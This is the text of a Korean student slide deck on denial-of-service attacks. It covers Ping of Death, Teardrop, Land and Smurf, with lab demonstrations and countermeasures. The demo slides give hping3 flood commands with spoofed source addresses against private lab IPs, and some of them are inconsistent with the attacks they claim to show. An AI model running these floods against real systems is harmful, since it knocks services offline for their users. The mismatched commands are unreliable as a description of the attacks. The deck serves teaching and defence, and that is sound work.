Slide 1
Semi
colon
팀원 : 김동민, 나기엽

Slide 2
Semi
colon

Slide 3
CONTENTS
1
2
Dos란 무엇인가?
DoS 공격 방법
3
4
Dos 공격 시연
DoS 대응 방법

Slide 4
1
DoS란
Semicolon

Slide 5
정의
Denial of Service(서비스 거부)
DoS란
대상이 수용할 수 있는 능력 이상의 정보를 제공하여
정상적으로 작동하지 못하게 하는 공격
공격 형태
1. 시스템 자원의 고갈 : CPU, 메모리, 디스크의 사용에 과다한 부하를 가중
2. 네트워크 자원 고갈 공격 : 쓰레기 데이터로 네트워크 대역폭의 고갈

Slide 6
특징
1. 보안의 3요소 중 가용성을 해치는 공격
DoS란
2. 루트 권한을 획득하는 공격이 아님
3. 공격의 원인이나 공격자를 추적하기 힘듬
4. 공격 시 이를 해결하기 힘듬
5. 매우 다양한 공격 방법들이 가능
6. 다른 공격을 위한 사전 공격으로 이용
7. 사용자의 실수로 발생 가능

Slide 7
2
DoS
관련기술
Semicolon

Slide 8
Ping of death
Ping명령을 통해 ICMP Echo Request 패킷의 크기를 정상적인 크기보다 크게 만들어 공격 대상에게 보낸다.
큰 패킷의 경우 일정 크기의 패킷으로 나뉘게 되고 공격 대상은
일정 크기의 패킷을 다시 큰 패킷으로 재조합을 하여야 하므로 이때 과부하가 발생한다.
DoS
공격방법
Teardrop
Fragmentation의 취약점을 이용한 공격 방법
공격 받는 대상이 패킷을 재조합 할 때 Offset을 어긋나도록 수정하여 패킷을
재조합하지 못하도록 하여 시스템이 오류를 일으켜 시스템이 오류를 일으켜
시스템이 붕괴 되거나 리부팅을 하여야 한다. ※유사 공격 : Bonk, Boink

Slide 9
Land
시스템을 나쁜 상태에 빠지게 하는 것
패킷을 전송 할 때 출발지 IP 주소와 목적지 IP 주소 값을 똑같이 만들어서
공격 대상에게 보내는 공격 방법
TCP 통신 시 자기에게 SYN을 받았는데 자기 자신에게 SYN+ACK를
보내게 되어 루프가 돌아 SYN Queue에 Overflow가 발생한다.
DoS
공격방법
Smurf
ICMP Request를 받게 된 네트워크는 ICMP Request 패킷의 위조된
시작 IP 주소로 ICMP Reply를 다시 보냄
공격 대상은 수많은 ICMP Reply를 받게 되고 Ping of Death처럼 수많은 패킷이 시스템을 과부하 상태로 만듦

Slide 10
3
DoS
공격시연
Semicolon

Slide 11



Ping of death (Windows 10)
시연 환경
공격자 : KALI LINUX
피해자 : Windows 10
IP : 192.168.0.126
IP : 192.168.0.47

Slide 12
Ping of death (Windows 10)
P I N G
P I N G
P I N G
P I N G
P I N G
P I N G
공격 방법
P I N G
IP : 192.168.0.126
IP : 192.168.0.47
공격 코드 : hping –-icmp –-rand-source 192.168.0.47 –d 65000
--icmp : 패킷의 종류를 ICMP로 선택
--rand-source : 공격자의 IP주소를 랜덤하게 생성
-d 65000 : 전송하는 패킷의 길이를 65000바이트로 설정

Slide 13

Ping of death (Windows 10)
공격 결과

Slide 14
Ping of death (KALI LINUX)
시연 환경
공격자 : KALI LINUX
피해자 : KALI LINUX
IP : 192.168.35.120
IP : 192.168.35.100

Slide 15
Ping of death (KALI LINUX)
P I N G
P I N G
P I N G
P I N G
P I N G
P I N G
공격 방법
P I N G
IP : 192.168.35.120
IP : 192.168.35.100
공격 코드 : hping3 –-icmp –-rand-source 192.168.35.100 –d 65000
--icmp : 패킷의 종류를 ICMP로 선택
--rand-source : 공격자의 IP주소를 랜덤하게 생성
-d 65000 : 전송하는 패킷의 길이를 65000바이트로 설정

Slide 16

Ping of death (KALI LINUX)
공격 결과

Slide 17
Teardrop (Windows 10)
개발환경
시연 환경
시나리오
공격자 : KALI LINUX
피해자 : Windows 10
IP : 192.168.0.126
IP : 192.168.0.47

Slide 18
Teardrop (Windows 10)
개발환경
1
101
201
301
401
공격 방법
시퀀스 넘버
시나리오
1
101
201
301
401
시퀀스 넘버
IP : 192.168.0.126
IP : 192.168.0.47

Slide 19
Teardrop (Windows 10)
개발환경
공격 방법
1
101
201
301
401
시나리오
시퀀스 넘버
IP : 192.168.0.126
IP : 192.168.0.47
공격 코드 : hping3 –a 200.200.200.200 192.168.0.47 –id 3200
–seqnum –p 21 –d 320 --flood
-a : 출발지 IP를 변경
--id : TCP 패킷의 IP 값
--seqnum : TCP 패킷의 시퀀스 넘버를 임의로 설정
-d 320 : 전송하는 패킷의 길이를 320바이트로 설정

Slide 20



Teardrop (Windows 10)
공격 결과

Slide 21


Teardrop (Windows 10)
공격 결과

Slide 22

Teardrop (Windows 10)
공격 결과

Slide 23
Teardrop (KALI LINUX)
개발환경
시연 환경
시나리오
공격자 : KALI LINUX
피해자 : KALI LINUX
IP : 192.168.35.120
IP : 192.168.35.100

Slide 24
Teardrop (KALI LINUX)
개발환경
1
101
201
301
401
공격 방법
시퀀스 넘버
시나리오
1
101
201
301
401
시퀀스 넘버
IP : 192.168.35.120
IP : 192.168.35.100

Slide 25
Teardrop (KALI LINUX)
개발환경
공격 방법
1
101
201
301
401
시나리오
시퀀스 넘버
IP : 192.168.35.120
IP : 192.168.35.100
공격 코드 : hping3 –a 200.200.200.200 192.168.35.100 –id 3200
–seqnum –p 21 –d 320 --flood
-a : 출발지 IP를 변경
--id : TCP 패킷의 IP 값
--seqnum : TCP 패킷의 시퀀스 넘버를 임의로 설정
-d 320 : 전송하는 패킷의 길이를 320바이트로 설정

Slide 26

Teardrop (KALI LINUX)
공격 결과

Slide 27

Teardrop (KALI LINUX)
공격 결과

Slide 28
Land (Windows 10)
개발환경
시연 환경
시나리오
공격자 : KALI LINUX
피해자 : Windows 10
IP : 192.168.0.126
IP : 192.168.0.47

Slide 29
Land (Winsows 10)
Src IP
Dst IP
Data
192.168.0.7 | 192.168.0.7 | Data
개발환경
공격 방법
무한 루프
시나리오
Src IP
Dst IP
Data
IP : 192.168.0.126
IP : 192.168.0.47
192.168.0.7 | 192.168.0.7 | Data
Src IP is spoofed
IP : 192.168.0.47
공격 코드 : hping3 192.168.0.47 –a 192.168.0.47 –icmp --flood
-a : 출발지 IP 주소 변경

Slide 30

Land (Winsows 10)
공격 결과

Slide 31
Land (KALI LINUX)
개발환경
시연 환경
시나리오
공격자 : KALI LINUX
피해자 : KALI LINUX
IP : 192.168.35.120
IP : 192.168.35.100

Slide 32
Land (KALI LINUX)
Src IP
Dst IP
Data
192.168.0.7 | 192.168.0.7 | Data
개발환경
공격 방법
무한 루프
시나리오
Src IP
Dst IP
Data
IP : 192.168.35.120
IP : 192.168.35.100
192.168.0.7 | 192.168.0.7 | Data
Src IP is spoofed
IP : 192.168.35.100
공격 코드 : hping3 192.168.0.47 –a 192.168.35.100 –icmp --flood
-a : 출발지 IP 주소 변경

Slide 33

Land (KALI LINUX)
공격 결과

Slide 34
Smurf
개발환경
시연 환경
시나리오
공격자 : KALI LINUX#1
에이전트 : KALI LINUX#2
피해자 : Windows 10
IP : 192.168.0.126
IP : 192.168.0.68
IP : 192.168.0.47

Slide 35

Smurf
라우터
개발환경
공격 방법
시나리오
IP : 192.168.0.126
IP : 192.168.0.47
192.168.0.255 네트워크
공격 코드 : hping3 192.168.0.68 –a 192.168.0.7 –icmp --flood

Slide 36
Smurf
라우터
개발환경
공격 방법
시나리오
IP : 192.168.0.126
IP : 192.168.0.7
192.168.0.255 네트워크

Slide 37

Smurf
공격 결과

Slide 38

Smurf
공격 결과

Slide 39

Smurf
공격 결과

Slide 40
4
대응방법
Semicolon

Slide 41
Ping of death
하나의 IP에서 ICMP packet이 일정 시간내에 3개 이상 송신되면 차단
ICMP packet의 MTU 크기가 1500보다 큰 용량이 일정 이상 송신되면 차단
DoS
보안대책
Teardrop
OS 패치를 통해 취약점 제거
과부하가 걸리거나 계속 반복되는 packet 은 무시

Slide 42
Land
OS의 패치를 통한 해결
방화벽 등의 보안 시스템에서 패킷의 출발지와 목적지 주소의 적절성을 검증
현재 시스템에서는 출발지와 목적지주소를 확인하여 동일한 패킷일 경우 버림
DoS
보안대책
Smurf
스위치나 라우터에서 Direct Broadcast를 막음
공격 받는 쪽에서 echo reply messag의 rate-limit을 설정하여 한꺼번에 reply message가 오는 것을 막음

Slide 43
Q
&
A

